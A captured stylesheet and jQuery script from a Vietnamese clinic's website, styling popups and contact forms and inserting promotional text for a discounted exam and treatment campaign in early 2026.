	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 125px;
	right: -100%;
	background: #363636;
	z-index: 9999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
img.anhmo{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    -webkit-filter: brightness(0.1);
    filter: brightness(0.1);
    display: block;
    margin: 0 auto;
}
.w--imgblur:hover img{
	-webkit-filter: brightness(1);
    filter: brightness(1)
}
.w--imgblur{
	position: relative;
    -webkit-transition: all 1s;
    -o-transition: all 1s;
    margin-bottom: 15px;
    transition: all 1s;
}
.w--imgblur::after{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    content: "Hình ảnh gây sốc !";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 24px;
}
.w--imgblur:hover:after{
	display: none;
}
.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}


#fixright{
	position:fixed;
	top:30vh;
	left:0;
	width:74px;
	z-index: 1;
}
#fixr-pc_links{
	position: absolute;
	top: 0;
	width: 74px;
	height: 100%;
}
#fixr-pc_links a{
	display: block;
	width: 100%;
}
#fixr-link_live{
	height: 105px;
}
#fixr-link_hotline{
	height: 57px;
}
#fixr-link_zalo{
	height: 57px;
}
#pck-btn{
    position:fixed;
    top:55vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: rgb(71,21,184);
	background: linear-gradient(90deg, rgba(71,21,184,1) 0%, rgba(107,32,171,1) 100%);
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
.slick_arrow{
	position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
	z-index: 1;
	
}
.sbanner_next{
	left: unset;
	right: 10px;
}

@media screen and (min-width: 360px){

}
@media screen and (min-width: 375px){
	#dkkham-wrap:before{
		height: 490px
	}
}
@media screen and (min-width: 411px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 20px;
	}
	#sendphone_mobi #frm_sendphone input{
		width: 200px;
		height: 35px;
	}
	#sendphone_mobi #frm_sendphone button{
		width: 47px;
		height: 47px;
		border-width: 2px;
		top: -7px;
		right: -20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 14px;
	}
	#top_sendphone span{
		width: calc(50% - 35px);
	}
	#dkkham-wrap:before{
		height: 515px
	}
	#dkkham-close{
		top: 3px;
    	right: 32px;
	}
	#dkkham-frm p{
		font-size: 12px
	}
}
@media screen and (min-width: 440px){
	#dkkham-wrap:before{
		height: 535px
	}
}
@media screen and (min-width: 480px){
	#top_sendphone.sticky{
		display: none !important;
	}
	#dkkham-wrap:before{
		height: 560px
	}
	#dkkham-close{
    	right: 38px;
	}
	#bannerTop img.is_mobi{
		display: none !important
	}
	
}
@media screen and (min-width: 576px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 25px;
		padding-right: 60px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn{
		bottom: 20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 16px;
		height: 45px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a#btn_live i{
		font-size: 30px;
	}
	#fixbot,#note_bottom,#note_top,#marquee-top{
		display: none !important;
	}
}
@media screen and (min-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
}
@media screen and (max-width:  767.98px){
	#bannerTop img.is_pc{
		display: none !important;
	}
	.slick_arrow{
		width: 25px;
	}
}
@media screen and (max-width: 575.98px){
	#popup-top{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 100
	}
	#popup-top.in{
		top: 0;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 20px;
		border: none;
		outline: none;
		font-family: 'Oswald';
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
}
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}
@keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-o-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-moz-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@keyframes  shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-o-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-moz-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-webkit-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
}
@keyframes shake{
	0%,10%,90%,100%{
		-webkit-transform:translate3d(0px,0,0);
		transform:translate3d(0px,0,0)
	}
	30%,50%,70%{
		-webkit-transform:translate3d(-5px,0,0);
		transform:translate3d(-5px,0,0)
	}
	20%,40%,60%,80%{
		-webkit-transform:translate3d(5px,0,0);
		transform:translate3d(5px,0,0)
	}
}

@media screen and (min-width: 992px){
	.is_mobi, .hidden_pc{
		display: none !important;
	}
}
@media screen and (max-width: 991.98px){
	.is_pc, .hidden_mobi{
		display: none !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1449
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('28/02/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và <strong>Chào xuân 2026</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – BẢO ĐẢM</strong>. Chương trình ưu đãi áp dụng từ 20/1/2026 đến 28/02/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})